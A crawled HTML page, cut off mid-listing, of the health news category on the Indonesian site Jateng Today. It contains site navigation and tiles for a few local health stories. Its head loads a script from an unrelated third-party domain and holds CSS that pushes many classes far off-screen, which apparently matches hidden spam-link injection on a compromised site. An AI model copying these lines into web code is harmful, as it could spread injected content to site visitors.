

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah
body_size: 13401
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Kesehatan &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Kesehatan Umpan Kategori" href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="archive category category-berita-kesehatan-jawa-tengah category-25 wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah" aria-current="page">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	<div id="primary" class="g1-primary-max">
		<div id="content" role="main">

			
<header class="page-header page-header-01 archive-header archive-header-modifiable g1-row g1-row-layout-page">
	<div class="g1-row-inner">
		<div class="g1-column">
			
			<div class="g1-archive-header-text">
				<h1 class="g1-alpha g1-alpha-2nd page-title archive-title">Kesehatan</h1><h2 class="g1-delta g1-delta-3rd page-subtitle archive-subtitle"><p>Berita kesehatan Jawa Tengah, COVID-19, BPJS</p>
</h2>
									</div>


					</div>
	</div>
	<div class="g1-row-background">
	</div>
</header>

			


	<section class="archive-featured g1-row g1-row-layout-page archive-featured-with-title">
		<div class="g1-row-inner">
			<div class="g1-column">
				<h2 class="g1-delta g1-delta-2nd archive-featured-title"><span><strong>Latest stories</strong></span></h2>
				<div class="g1-mosaic g1-mosaic-2of3-3v-3v">
					
						<div class="g1-mosaic-item g1-mosaic-item-1">
							
<article class="entry-tpl-tile entry-tpl-tile-xl g1-dark post-140774 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-antisipasi-superflu tag-influenza tag-prof-agung-putra tag-sistem-imunitas tag-stem-cell-and-cancer-research-sccr-indonesia tag-superflu tag-tips-mencegah-superflu">
	<div class="entry-featured-media " ><a title="Tak Perlu Panik Hadapi Superflu, Ini Langkah Sederhana untuk Perkuat Imunitas" class="g1-frame" href="https://jatengtoday.com/tak-perlu-panik-hadapi-superflu-ini-langkah-sederhana-untuk-perkuat-imunitas"><div class="g1-frame-inner"><img fetchpriority="high" width="600" height="337" src="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071.jpg" class="attachment-bimber-tile-xl size-bimber-tile-xl wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071.jpg 600w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-561x315.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/Picsart_26-01-13_22-46-25-071-531x298.jpg 531w" sizes="(max-width: 600px) 100vw, 600px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-alpha g1-alpha-1st entry-title"><a href="https://jatengtoday.com/tak-perlu-panik-hadapi-superflu-ini-langkah-sederhana-untuk-perkuat-imunitas" rel="bookmark">Tak Perlu Panik Hadapi Superflu, Ini Langkah Sederhana untuk Perkuat Imunitas</a></h3>		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-2">
							
<article class="entry-tpl-tile g1-dark post-140250 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah category-berita-kesehatan-jawa-tengah tag-generali tag-semarang-10k">
	<div class="entry-featured-media " ><a title="Generali Indonesia Konsisten Dukung Semarang 10K, Dorong Gaya Hidup Sehat dan Berkelanjutan" class="g1-frame" href="https://jatengtoday.com/generali-indonesia-konsisten-dukung-semarang-10k-dorong-gaya-hidup-sehat-dan-berkelanjutan"><div class="g1-frame-inner"><img width="758" height="426" src="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-758x426.jpg" class="attachment-bimber-tile size-bimber-tile wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-1152x648.jpg 1152w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-85x48.jpg 85w, https://jatengtoday.com/wp-content/uploads/2025/12/IMG-20251214-WA0022_1-171x96.jpg 171w" sizes="(max-width: 758px) 100vw, 758px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/generali-indonesia-konsisten-dukung-semarang-10k-dorong-gaya-hidup-sehat-dan-berkelanjutan" rel="bookmark">Generali Indonesia Konsisten Dukung Semarang 10K, Dorong Gaya Hidup Sehat dan Berkelanjutan</a></h3>
		</header>

			</div>
</article>
						</div>

					
						<div class="g1-mosaic-item g1-mosaic-item-3">
							
<article class="entry-tpl-tile g1-dark post-138240 post type-post status-publish format-standard has-post-thumbnail category-berita-kesehatan-jawa-tengah tag-bpjs-kesehatan tag-jkn tag-leukimia">
